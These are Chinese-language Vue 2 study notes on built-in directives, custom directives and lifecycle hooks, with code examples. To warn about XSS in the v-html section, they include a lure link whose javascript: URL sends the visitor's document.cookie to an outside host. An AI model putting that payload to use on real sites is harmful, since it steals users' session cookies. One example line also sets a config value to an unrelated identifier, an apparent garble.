内置指令
之前学过的指令:
v-bind 单向绑定解析表达式,可简写为:v-model 双向数据绑定v-for 遍历数组 / 对象 / 字符串v-on 绑定事件监听,可简写为@v-show 条件渲染 (动态控制节点是否展示)v-if 条件渲染(动态控制节点是否存存在)v-else-if 条件渲染(动态控制节点是否存存在)v-else 条件渲染(动态控制节点是否存存在)
v-text指令
作用:向其所在的节点中渲染文本内容
与插值语法的区别:v-text会替换掉节点中的内容,则不会,更灵活
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19

| <title>v-text指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
name: '小蒲学习笔记',
str: '<h3>你好啊!</h3>'
}
})
</script>
|
v-html指令
v-html指令
作用:向指定节点中渲染包含html结构的内容
与插值语法的区别:
v-html会替换掉节点中所有的内容,{{xxx}}则不会v-html可以识别html结构
严重注意v-html有安全性问题!!!
- 在网站上动态渲染任意
html是非常危险的,容易导致 XSS 攻击
- 一定要在
可信的内容上使用v-html,永远不要用在用户提交的内容上!!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <title>v-html指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
<div id="root">
<div>你好,{{ name }}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = FontFaceSetLoadEvent
new Vue({
el:'#root',
data:{
name:'cess',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>
|
v-cloak 指令
v-cloak指令(没有值)
- 本质是一个特殊属性,
Vue实例创建完毕并接管容器后,会删掉v-cloak属性
- 使用
css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| <title>v-cloak指令</title>
<style>
[v-cloak] {
display:none;
}
</style>
<div id="root">
<h2 v-cloak>{{ name }}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
<script type="text/javascript">
console.log(1)
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{name:'小蒲学习笔记'}
})
</script>
|
v-once 指令
v-once所在节点在初次动态渲染后,就视为静态内容了 - 以后数据的改变不会引起
v-once所在结构的更新,可以用于优化性能
1
2
3
4
5
6
7
8
9
10
11
12
13
| <title>v-once指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
<div id="root">
<h2 v-once>初始化的n值是: {{n}}</h2>
<h2>当前的n值是: {{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({ el: '#root', data: {n:1} })
</script>
|

v-pre 指令
- 跳过
v-pre所在节点的编译过程
- 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
1
2
3
4
5
6
7
8
9
10
11
12
13
| <title>v-pre指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2 >当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({ el:'#root', data:{n:1} })
</script>
|

自定义指令
directives
定义语法
局部指令
1
2
3
4
5
6
7
8
9
10
11
| new Vue({
directives:{
指令名:配置对象
}
})
new Vue({
directives:{
指令名:回调函数
}
})
|
全局指令
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| Vue.directive(指令名, 配置对象)
或
Vue.directive(指令名, 回调函数)
Vue.directive('fbind', {
bind(element, binding) {
element.value = binding.value
},
inserted(element, binding) {
element.focus()
},
update(element, binding) {
element.value = binding.value
}
})
|
配置对象中常用的3个回调函数
bind(element, binding) 指令与元素成功绑定时调用inserted(element, binding)指令所在元素被插入页面时调用update(element, binding) 指令所在模板结构被重新解析时调用element就是DOM元素,binding就是要绑定的对象,它包含以下属性:name value oldValue expression arg modifiers
备注
- 指令定义时不加
v-,但使用时要加v-
- 指令名如果是多个单词,要使用
kebab-case命名方式,不要用camelCase命名
1
2
3
4
5
6
7
8
9
10
11
| new Vue({
el: '#root',
data: {
n:1
},
directives: {
'big-number'(element,binding) {
element.innerText = binding.value * 10
}
}
})
|
回顾一个DOM操作
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <style>.demo{background-color: orange;}</style>
<body>
<button id="btn">点我创建一个输入框</button>
</body>
<script type="text/javascript" >
const btn = document.getElementById('btn')
btn.onclick = ()=>{
const input = document.createElement('input')
input.className = 'demo'
input.value = 99
input.onclick = ()=>{alert(1)}
document.body.appendChild(input)
input.focus()
input.parentElement.style.backgroundColor = 'skyblue'
}
</script>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67

| <title>自定义指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
<div id="root">
<h2>{{ name }}</h2>
<h2>当前的n值是:<span v-text="n"></span> </h2>
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr />
<input type="text" v-fbind:value="n">
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
name: '小蒲学习笔记',
n: 1
},
directives: {
big(element, binding) {
console.log('big', this)
element.innerText = binding.value * 10
},
fbind: {
bind(element, binding) {
element.value = binding.value
},
inserted(element, binding) {
element.focus()
},
update(element, binding) {
element.value = binding.value
}
}
}
})
</script>
|

Vue生命周期
引出生命周期
生命周期
- 又名
生命周期回调函数、生命周期函数、生命周期钩子
- 是什么:
Vue在关键时刻帮我们调用的一些特殊名称的函数
生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的- 生命周期函数中的
this 指向是vm或组件实例对象
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| <title>引出生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
<div id="root">
<h2 v-if="a">你好啊</h2>
<h2 :style="{opacity}">看笔记学Vue</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
a: false,
opacity: 1
},
methods: {
},
mounted() {
console.log('mounted', this)
setInterval(() => {
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
}, 16)
},
})
</script>
|

分析生命周期
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
| <title>分析生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
<div id="root" :x="n">
<h2 v-text="n"></h2>
<h2>当前的n值是:{{ n }}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
n: 1
},
methods: {
add() { console.log('add')
this.n++
},
bye() {
console.log('bye')
this.$destroy()
}
},
watch: {
n() {
console.log('n变了')
}
},
beforeCreate() {console.log('beforeCreate')},
created() {console.log('created')},
beforeMount() {console.log('beforeMount')},
mounted() {console.log('mounted')},
beforeUpdate() {console.log('beforeUpdate')},
updated() {console.log('updated')},
beforeDestroy() {console.log('beforeDestroy')},
destroyed() {console.log('destroyed')},
})
</script>
|
总结生命周期
总结
常用的生命周期钩子
mounted发送ajax请求、启动定时器、绑定自定义事件、订阅消息等初始化操作 beforeDestroy清除定时器、解绑自定义事件、取消订阅消息等收尾工作
关于销毁Vue实例
- 销毁后借助
Vue开发者工具看不到任何信息
- 销毁后自定义事件会失效,但原生
DOM事件依然有效
- 一般不会在
beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36

| <title>引出生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
<div id="root">
<h2 :style="{opacity}">欢迎学习Vue</h2>
<button @click="opacity = 1">透明度设置为1</button>
<button @click="stop">点我停止变换</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
opacity: 1
},
methods: {
stop() {
this.$destroy()
}
},
mounted() {
console.log('mounted', this)
this.timer = setInterval(() => {
console.log('setInterval')
this.opacity -= 0.01
if (this.opacity <= 0) this.opacity = 1
}, 16)
},
beforeDestroy() {
clearInterval(this.timer)
console.log('vm即将驾鹤西游了')
},
})
</script>
|